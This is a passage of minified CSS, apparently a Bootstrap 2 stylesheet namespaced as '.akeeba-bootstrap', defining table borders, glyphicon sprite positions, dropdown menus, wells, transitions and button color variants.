td:first-child,.akeeba-bootstrap .table-bordered tfoot:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px}.akeeba-bootstrap .table-bordered thead:last-child tr:last-child th:last-child,.akeeba-bootstrap .table-bordered tbody:last-child tr:last-child td:last-child,.akeeba-bootstrap .table-bordered tfoot:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px}.akeeba-bootstrap .table-bordered caption+thead tr:first-child th:first-child,.akeeba-bootstrap .table-bordered caption+tbody tr:first-child td:first-child,.akeeba-bootstrap .table-bordered colgroup+thead tr:first-child th:first-child,.akeeba-bootstrap .table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.akeeba-bootstrap .table-bordered caption+thead tr:first-child th:last-child,.akeeba-bootstrap .table-bordered caption+tbody tr:first-child td:last-child,.akeeba-bootstrap .table-bordered colgroup+thead tr:first-child th:last-child,.akeeba-bootstrap .table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.akeeba-bootstrap .table-striped tbody tr:nth-child(odd) td,.akeeba-bootstrap .table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9}.akeeba-bootstrap .table-hover tbody tr:hover td,.akeeba-bootstrap .table-hover tbody tr:hover th{background-color:#f5f5f5}.akeeba-bootstrap table td[class*="span"],.akeeba-bootstrap table th[class*="span"],.akeeba-bootstrap .row-fluid table td[class*="span"],.akeeba-bootstrap .row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.akeeba-bootstrap .table td.span1,.akeeba-bootstrap .table th.span1{float:none;width:44px;margin-left:0}.akeeba-bootstrap .table td.span2,.akeeba-bootstrap .table th.span2{float:none;width:124px;margin-left:0}.akeeba-bootstrap .table td.span3,.akeeba-bootstrap .table th.span3{float:none;width:204px;margin-left:0}.akeeba-bootstrap .table td.span4,.akeeba-bootstrap .table th.span4{float:none;width:284px;margin-left:0}.akeeba-bootstrap .table td.span5,.akeeba-bootstrap .table th.span5{float:none;width:364px;margin-left:0}.akeeba-bootstrap .table td.span6,.akeeba-bootstrap .table th.span6{float:none;width:444px;margin-left:0}.akeeba-bootstrap .table td.span7,.akeeba-bootstrap .table th.span7{float:none;width:524px;margin-left:0}.akeeba-bootstrap .table td.span8,.akeeba-bootstrap .table th.span8{float:none;width:604px;margin-left:0}.akeeba-bootstrap .table td.span9,.akeeba-bootstrap .table th.span9{float:none;width:684px;margin-left:0}.akeeba-bootstrap .table td.span10,.akeeba-bootstrap .table th.span10{float:none;width:764px;margin-left:0}.akeeba-bootstrap .table td.span11,.akeeba-bootstrap .table th.span11{float:none;width:844px;margin-left:0}.akeeba-bootstrap .table td.span12,.akeeba-bootstrap .table th.span12{float:none;width:924px;margin-left:0}.akeeba-bootstrap .table tbody tr.success td{background-color:#dff0d8}.akeeba-bootstrap .table tbody tr.error td{background-color:#f2dede}.akeeba-bootstrap .table tbody tr.warning td{background-color:#fcf8e3}.akeeba-bootstrap .table tbody tr.info td{background-color:#d9edf7}.akeeba-bootstrap .table-hover tbody tr.success:hover td{background-color:#d0e9c6}.akeeba-bootstrap .table-hover tbody tr.error:hover td{background-color:#ebcccc}.akeeba-bootstrap .table-hover tbody tr.warning:hover td{background-color:#faf2cc}.akeeba-bootstrap .table-hover tbody tr.info:hover td{background-color:#c4e3f3}.akeeba-bootstrap [class^="icon-"],.akeeba-bootstrap [class*=" icon-"]{display:inline-block;width:14px;height:14px;margin-top:1px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat}.akeeba-bootstrap .icon-white,.akeeba-bootstrap .nav-pills>.active>a>[class^="icon-"],.akeeba-bootstrap .nav-pills>.active>a>[class*=" icon-"],.akeeba-bootstrap .nav-list>.active>a>[class^="icon-"],.akeeba-bootstrap .nav-list>.active>a>[class*=" icon-"],.akeeba-bootstrap .navbar-inverse .nav>.active>a>[class^="icon-"],.akeeba-bootstrap .navbar-inverse .nav>.active>a>[class*=" icon-"],.akeeba-bootstrap .dropdown-menu>li>a:hover>[class^="icon-"],.akeeba-bootstrap .dropdown-menu>li>a:hover>[class*=" icon-"],.akeeba-bootstrap .dropdown-menu>.active>a>[class^="icon-"],.akeeba-bootstrap .dropdown-menu>.active>a>[class*=" icon-"],.akeeba-bootstrap .dropdown-submenu:hover>a>[class^="icon-"],.akeeba-bootstrap .dropdown-submenu:hover>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.akeeba-bootstrap .icon-glass{background-position:0 0}.akeeba-bootstrap .icon-music{background-position:-24px 0}.akeeba-bootstrap .icon-search{background-position:-48px 0}.akeeba-bootstrap .icon-envelope{background-position:-72px 0}.akeeba-bootstrap .icon-heart{background-position:-96px 0}.akeeba-bootstrap .icon-star{background-position:-120px 0}.akeeba-bootstrap .icon-star-empty{background-position:-144px 0}.akeeba-bootstrap .icon-user{background-position:-168px 0}.akeeba-bootstrap .icon-film{background-position:-192px 0}.akeeba-bootstrap .icon-th-large{background-position:-216px 0}.akeeba-bootstrap .icon-th{background-position:-240px 0}.akeeba-bootstrap .icon-th-list{background-position:-264px 0}.akeeba-bootstrap .icon-ok{background-position:-288px 0}.akeeba-bootstrap .icon-remove{background-position:-312px 0}.akeeba-bootstrap .icon-zoom-in{background-position:-336px 0}.akeeba-bootstrap .icon-zoom-out{background-position:-360px 0}.akeeba-bootstrap .icon-off{background-position:-384px 0}.akeeba-bootstrap .icon-signal{background-position:-408px 0}.akeeba-bootstrap .icon-cog{background-position:-432px 0}.akeeba-bootstrap .icon-trash{background-position:-456px 0}.akeeba-bootstrap .icon-home{background-position:0 -24px}.akeeba-bootstrap .icon-file{background-position:-24px -24px}.akeeba-bootstrap .icon-time{background-position:-48px -24px}.akeeba-bootstrap .icon-road{background-position:-72px -24px}.akeeba-bootstrap .icon-download-alt{background-position:-96px -24px}.akeeba-bootstrap .icon-download{background-position:-120px -24px}.akeeba-bootstrap .icon-upload{background-position:-144px -24px}.akeeba-bootstrap .icon-inbox{background-position:-168px -24px}.akeeba-bootstrap .icon-play-circle{background-position:-192px -24px}.akeeba-bootstrap .icon-repeat{background-position:-216px -24px}.akeeba-bootstrap .icon-refresh{background-position:-240px -24px}.akeeba-bootstrap .icon-list-alt{background-position:-264px -24px}.akeeba-bootstrap .icon-lock{background-position:-287px -24px}.akeeba-bootstrap .icon-flag{background-position:-312px -24px}.akeeba-bootstrap .icon-headphones{background-position:-336px -24px}.akeeba-bootstrap .icon-volume-off{background-position:-360px -24px}.akeeba-bootstrap .icon-volume-down{background-position:-384px -24px}.akeeba-bootstrap .icon-volume-up{background-position:-408px -24px}.akeeba-bootstrap .icon-qrcode{background-position:-432px -24px}.akeeba-bootstrap .icon-barcode{background-position:-456px -24px}.akeeba-bootstrap .icon-tag{background-position:0 -48px}.akeeba-bootstrap .icon-tags{background-position:-25px -48px}.akeeba-bootstrap .icon-book{background-position:-48px -48px}.akeeba-bootstrap .icon-bookmark{background-position:-72px -48px}.akeeba-bootstrap .icon-print{background-position:-96px -48px}.akeeba-bootstrap .icon-camera{background-position:-120px -48px}.akeeba-bootstrap .icon-font{background-position:-144px -48px}.akeeba-bootstrap .icon-bold{background-position:-167px -48px}.akeeba-bootstrap .icon-italic{background-position:-192px -48px}.akeeba-bootstrap .icon-text-height{background-position:-216px -48px}.akeeba-bootstrap .icon-text-width{background-position:-240px -48px}.akeeba-bootstrap .icon-align-left{background-position:-264px -48px}.akeeba-bootstrap .icon-align-center{background-position:-288px -48px}.akeeba-bootstrap .icon-align-right{background-position:-312px -48px}.akeeba-bootstrap .icon-align-justify{background-position:-336px -48px}.akeeba-bootstrap .icon-list{background-position:-360px -48px}.akeeba-bootstrap .icon-indent-left{background-position:-384px -48px}.akeeba-bootstrap .icon-indent-right{background-position:-408px -48px}.akeeba-bootstrap .icon-facetime-video{background-position:-432px -48px}.akeeba-bootstrap .icon-picture{background-position:-456px -48px}.akeeba-bootstrap .icon-pencil{background-position:0 -72px}.akeeba-bootstrap .icon-map-marker{background-position:-24px -72px}.akeeba-bootstrap .icon-adjust{background-position:-48px -72px}.akeeba-bootstrap .icon-tint{background-position:-72px -72px}.akeeba-bootstrap .icon-edit{background-position:-96px -72px}.akeeba-bootstrap .icon-share{background-position:-120px -72px}.akeeba-bootstrap .icon-check{background-position:-144px -72px}.akeeba-bootstrap .icon-move{background-position:-168px -72px}.akeeba-bootstrap .icon-step-backward{background-position:-192px -72px}.akeeba-bootstrap .icon-fast-backward{background-position:-216px -72px}.akeeba-bootstrap .icon-backward{background-position:-240px -72px}.akeeba-bootstrap .icon-play{background-position:-264px -72px}.akeeba-bootstrap .icon-pause{background-position:-288px -72px}.akeeba-bootstrap .icon-stop{background-position:-312px -72px}.akeeba-bootstrap .icon-forward{background-position:-336px -72px}.akeeba-bootstrap .icon-fast-forward{background-position:-360px -72px}.akeeba-bootstrap .icon-step-forward{background-position:-384px -72px}.akeeba-bootstrap .icon-eject{background-position:-408px -72px}.akeeba-bootstrap .icon-chevron-left{background-position:-432px -72px}.akeeba-bootstrap .icon-chevron-right{background-position:-456px -72px}.akeeba-bootstrap .icon-plus-sign{background-position:0 -96px}.akeeba-bootstrap .icon-minus-sign{background-position:-24px -96px}.akeeba-bootstrap .icon-remove-sign{background-position:-48px -96px}.akeeba-bootstrap .icon-ok-sign{background-position:-72px -96px}.akeeba-bootstrap .icon-question-sign{background-position:-96px -96px}.akeeba-bootstrap .icon-info-sign{background-position:-120px -96px}.akeeba-bootstrap .icon-screenshot{background-position:-144px -96px}.akeeba-bootstrap .icon-remove-circle{background-position:-168px -96px}.akeeba-bootstrap .icon-ok-circle{background-position:-192px -96px}.akeeba-bootstrap .icon-ban-circle{background-position:-216px -96px}.akeeba-bootstrap .icon-arrow-left{background-position:-240px -96px}.akeeba-bootstrap .icon-arrow-right{background-position:-264px -96px}.akeeba-bootstrap .icon-arrow-up{background-position:-289px -96px}.akeeba-bootstrap .icon-arrow-down{background-position:-312px -96px}.akeeba-bootstrap .icon-share-alt{background-position:-336px -96px}.akeeba-bootstrap .icon-resize-full{background-position:-360px -96px}.akeeba-bootstrap .icon-resize-small{background-position:-384px -96px}.akeeba-bootstrap .icon-plus{background-position:-408px -96px}.akeeba-bootstrap .icon-minus{background-position:-433px -96px}.akeeba-bootstrap .icon-asterisk{background-position:-456px -96px}.akeeba-bootstrap .icon-exclamation-sign{background-position:0 -120px}.akeeba-bootstrap .icon-gift{background-position:-24px -120px}.akeeba-bootstrap .icon-leaf{background-position:-48px -120px}.akeeba-bootstrap .icon-fire{background-position:-72px -120px}.akeeba-bootstrap .icon-eye-open{background-position:-96px -120px}.akeeba-bootstrap .icon-eye-close{background-position:-120px -120px}.akeeba-bootstrap .icon-warning-sign{background-position:-144px -120px}.akeeba-bootstrap .icon-plane{background-position:-168px -120px}.akeeba-bootstrap .icon-calendar{background-position:-192px -120px}.akeeba-bootstrap .icon-random{width:16px;background-position:-216px -120px}.akeeba-bootstrap .icon-comment{background-position:-240px -120px}.akeeba-bootstrap .icon-magnet{background-position:-264px -120px}.akeeba-bootstrap .icon-chevron-up{background-position:-288px -120px}.akeeba-bootstrap .icon-chevron-down{background-position:-313px -119px}.akeeba-bootstrap .icon-retweet{background-position:-336px -120px}.akeeba-bootstrap .icon-shopping-cart{background-position:-360px -120px}.akeeba-bootstrap .icon-folder-close{background-position:-384px -120px}.akeeba-bootstrap .icon-folder-open{width:16px;background-position:-408px -120px}.akeeba-bootstrap .icon-resize-vertical{background-position:-432px -119px}.akeeba-bootstrap .icon-resize-horizontal{background-position:-456px -118px}.akeeba-bootstrap .icon-hdd{background-position:0 -144px}.akeeba-bootstrap .icon-bullhorn{background-position:-24px -144px}.akeeba-bootstrap .icon-bell{background-position:-48px -144px}.akeeba-bootstrap .icon-certificate{background-position:-72px -144px}.akeeba-bootstrap .icon-thumbs-up{background-position:-96px -144px}.akeeba-bootstrap .icon-thumbs-down{background-position:-120px -144px}.akeeba-bootstrap .icon-hand-right{background-position:-144px -144px}.akeeba-bootstrap .icon-hand-left{background-position:-168px -144px}.akeeba-bootstrap .icon-hand-up{background-position:-192px -144px}.akeeba-bootstrap .icon-hand-down{background-position:-216px -144px}.akeeba-bootstrap .icon-circle-arrow-right{background-position:-240px -144px}.akeeba-bootstrap .icon-circle-arrow-left{background-position:-264px -144px}.akeeba-bootstrap .icon-circle-arrow-up{background-position:-288px -144px}.akeeba-bootstrap .icon-circle-arrow-down{background-position:-312px -144px}.akeeba-bootstrap .icon-globe{background-position:-336px -144px}.akeeba-bootstrap .icon-wrench{background-position:-360px -144px}.akeeba-bootstrap .icon-tasks{background-position:-384px -144px}.akeeba-bootstrap .icon-filter{background-position:-408px -144px}.akeeba-bootstrap .icon-briefcase{background-position:-432px -144px}.akeeba-bootstrap .icon-fullscreen{background-position:-456px -144px}.akeeba-bootstrap .dropup,.akeeba-bootstrap .dropdown{position:relative}.akeeba-bootstrap .dropdown-toggle{*margin-bottom:-3px}.akeeba-bootstrap .dropdown-toggle:active,.akeeba-bootstrap .open .dropdown-toggle{outline:0}.akeeba-bootstrap .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.akeeba-bootstrap .dropdown .caret{margin-top:8px;margin-left:2px}.akeeba-bootstrap .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.akeeba-bootstrap .dropdown-menu.pull-right{right:0;left:auto}.akeeba-bootstrap .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.akeeba-bootstrap .dropdown-menu li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:20px;color:#333;white-space:nowrap}.akeeba-bootstrap .dropdown-menu li>a:hover,.akeeba-bootstrap .dropdown-menu li>a:focus,.akeeba-bootstrap .dropdown-submenu:hover>a{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top, #08c, #0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from( #08c),to( #0077b3));background-image:-webkit-linear-gradient(top, #08c, #0077b3);background-image:-o-linear-gradient(top, #08c, #0077b3);background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)}.akeeba-bootstrap .dropdown-menu .active>a,.akeeba-bootstrap .dropdown-menu .active>a:hover{color:#333;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top, #08c, #0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from( #08c),to( #0077b3));background-image:-webkit-linear-gradient(top, #08c, #0077b3);background-image:-o-linear-gradient(top, #08c, #0077b3);background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;outline:0;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0)}.akeeba-bootstrap .dropdown-menu .disabled>a,.akeeba-bootstrap .dropdown-menu .disabled>a:hover{color:#999}.akeeba-bootstrap .dropdown-menu .disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent;background-image:none}.akeeba-bootstrap .open{*z-index:1000}.akeeba-bootstrap .open>.dropdown-menu{display:block}.akeeba-bootstrap .pull-right>.dropdown-menu{right:0;left:auto}.akeeba-bootstrap .dropup .caret,.akeeba-bootstrap .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.akeeba-bootstrap .dropup .dropdown-menu,.akeeba-bootstrap .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.akeeba-bootstrap .dropdown-submenu{position:relative}.akeeba-bootstrap .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.akeeba-bootstrap .dropdown-submenu:hover>.dropdown-menu{display:block}.akeeba-bootstrap .dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.akeeba-bootstrap .dropdown-submenu>a:after{display:block;float:right;width:0;height:0;margin-top:5px;margin-right:-10px;border-color:transparent;border-left-color:#ccc;border-style:solid;border-width:5px 0 5px 5px;content:" "}.akeeba-bootstrap .dropdown-submenu:hover>a:after{border-left-color:#fff}.akeeba-bootstrap .dropdown-submenu.pull-left{float:none}.akeeba-bootstrap .dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.akeeba-bootstrap .dropdown .dropdown-menu .nav-header{padding-right:20px;padding-left:20px}.akeeba-bootstrap .typeahead{margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.akeeba-bootstrap .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.akeeba-bootstrap .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.akeeba-bootstrap .well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap .fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.akeeba-bootstrap .fade.in{opacity:1}.akeeba-bootstrap .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.akeeba-bootstrap .collapse.in{height:auto}.akeeba-bootstrap .close{float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.akeeba-bootstrap .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}.akeeba-bootstrap button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.akeeba-bootstrap .btn{display:inline-block;*display:inline;padding:4px 12px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;*line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from( #fff),to( #e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;border:1px solid #bbb;*border:0;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .btn:hover,.akeeba-bootstrap .btn:active,.akeeba-bootstrap .btn.active,.akeeba-bootstrap .btn.disabled,.akeeba-bootstrap .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.akeeba-bootstrap .btn:active,.akeeba-bootstrap .btn.active{background-color:#ccc \9}.akeeba-bootstrap .btn:first-child{*margin-left:0}.akeeba-bootstrap .btn:hover{color:#333;text-decoration:none;background-color:#e6e6e6;*background-color:#d9d9d9;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.akeeba-bootstrap .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.akeeba-bootstrap .btn.active,.akeeba-bootstrap .btn:active{background-color:#e6e6e6;background-color:#d9d9d9 \9;background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.akeeba-bootstrap .btn.disabled,.akeeba-bootstrap .btn[disabled]{cursor:default;background-color:#e6e6e6;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.akeeba-bootstrap .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.akeeba-bootstrap .btn-large [class^="icon-"],.akeeba-bootstrap .btn-large [class*=" icon-"]{margin-top:2px}.akeeba-bootstrap .btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap .btn-small [class^="icon-"],.akeeba-bootstrap .btn-small [class*=" icon-"]{margin-top:0}.akeeba-bootstrap .btn-mini{padding:1px 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.akeeba-bootstrap .btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.akeeba-bootstrap .btn-block+.btn-block{margin-top:5px}.akeeba-bootstrap input[type="submit"].btn-block,.akeeba-bootstrap input[type="reset"].btn-block,.akeeba-bootstrap input[type="button"].btn-block{width:100%}.akeeba-bootstrap .btn-primary.active,.akeeba-bootstrap .btn-warning.active,.akeeba-bootstrap .btn-danger.active,.akeeba-bootstrap .btn-success.active,.akeeba-bootstrap .btn-info.active,.akeeba-bootstrap .btn-inverse.active{color:rgba(255,255,255,.75)}.akeeba-bootstrap .btn{border-color:#c5c5c5;border-color:rgba(0,0,0,.15) rgba(0,0,0,.15) rgba(0,0,0,.25)}.akeeba-bootstrap .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#006dcc;*background-color:#04c;background-image:-moz-linear-gradient(top, #08c, #04c);background-image:-webkit-gradient(linear,0 0,0 100%,from( #08c),to( #04c));background-image:-webkit-linear-gradient(top, #08c, #04c);background-image:-o-linear-gradient(top, #08c, #04c);background-image:linear-gradient(to bottom, #08c, #04c);background-repeat:repeat-x;border-color:#04c #0044cc #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-primary:hover,.akeeba-bootstrap .btn-primary:active,.akeeba-bootstrap .btn-primary.active,.akeeba-bootstrap .btn-primary.disabled,.akeeba-bootstrap .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.akeeba-bootstrap .btn-primary:active,.akeeba-bootstrap .btn-primary.active{background-color:#039 \9}.akeeba-bootstrap .btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#faa732;*background-color:#f89406;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from( #fbb450),to( #f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-warning:hover,.akeeba-bootstrap .btn-warning:active,.akeeba-bootstrap .btn-warning.active,.akeeba-bootstrap .btn-warning.disabled,.akeeba-bootstrap .btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.akeeba-bootstrap .btn-warning:active,.akeeba-bootstrap .btn-warning.active{background-color:#c67605 \9}.akeeba-bootstrap .btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#da4f49;*background-color:#bd362f;background-image:-moz-linear-gradient(top, #ee5f5b, #bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from( #ee5f5b),to( #bd362f));background-image:-webkit-linear-gradient(top, #ee5f5b, #bd362f);background-image:-o-linear-gradient(top, #ee5f5b, #bd362f);background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-danger:hover,.akeeba-bootstrap .btn-danger:active,.akeeba-bootstrap .btn-danger.active,.akeeba-bootstrap .btn-danger.disabled,.akeeba-bootstrap .btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.akeeba-bootstrap .btn-danger:active,.akeeba-bootstrap .btn-danger.active{background-color:#942a25 \9}.akeeba-bootstrap .btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#5bb75b;*background-color:#51a351;background-image:-moz-linear-gradient(top, #62c462, #51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from( #62c462),to( #51a351));background-image:-webkit-linear-gradient(top, #62c462, #51a351);background-image:-o-linear-gradient(top, #62c462, #51a351);background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-success:hover,.akeeba-bootstrap .btn-success:active,.akeeba-bootstrap .btn-success.active,.akeeba-bootstrap .btn-success.disabled,.akeeba-bootstrap .btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.akeeba-bootstrap .btn-success:active,.akeeba-bootstrap .btn-success.active{background-color:#408140 \9}.akeeba-bootstrap .btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#49afcd;*background-color:#2f96b4;background-image:-moz-linear-gradient(top, #5bc0de, #2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from( #5bc0de),to( #2f96b4));background-image:-webkit-linear-gradient(top, #5bc0de, #2f96b4);background-image:-o-linear-gradient(top, #5bc0de, #2f96b4);background-image:linear-gradient(to bottom, #5bc0de, #2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:dximagetransform.microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);filter:progid:dximagetransform.microsoft.gradient(enabled=false)}.akeeba-bootstrap .btn-info:hover,.akeeba-bootstrap .btn-info:active,.akeeba-bootstrap .btn-info.active,.akeeba-bootstrap .btn-info.disabled,.akeeba-bootstrap .btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.akeeba-bootstrap .btn-info:active,.akeeba-bootstrap .btn-info.active{background-color:#24748c \9}.akeeba-bootstrap .btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#363636;*background-color:#222;background-image:-moz-linear-gradient(top, #444, #222);background-image:-webkit-gradient(linear,0 0,0 100%,from( #444),to( #222));background-image:-webkit-linear-gradient(top, #444, #222);background-image:-o-linear-gradient(top, #444, #222);background-image:linear-gradient(to bottom, #444, #222);background-repeat:repeat-x;border-color:#222 #222222 #000;border-color:rgba(0,0,0,.1) 